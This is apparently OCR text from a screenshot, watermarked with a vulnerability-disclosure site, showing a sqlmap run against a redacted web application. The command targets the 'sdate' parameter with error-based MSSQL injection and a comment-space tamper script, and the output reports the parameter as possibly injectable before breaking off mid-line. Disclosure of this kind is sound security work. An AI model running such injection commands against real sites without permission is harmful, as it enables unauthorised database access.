 C:\Python27\sqlmap>sqlmap.py -u "http://                /Json_db/other_report.a
spx?its=11&dfs=0&jq=0&sdate=" -p "sdate" --dbms=mssql --technique=E --current-us
er --tamper=space2comment
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:09:11
[18:09:11] [INFO] loading tamper script 'space2comment'
[18:09:12] [WARNING] provided value for parameter 'sdate' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[18:09:12] [INFO] testing connection to the target URL
[18:09:12] [INFO] heuristic (basic) test shows that GET parameter 'sdate' might
be injectable (possible DBMS: 'Microsoft SQL Server')
[18:09:12] [INFO] testing for SQL injection on GET parameter 'sdate'
[18:09:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org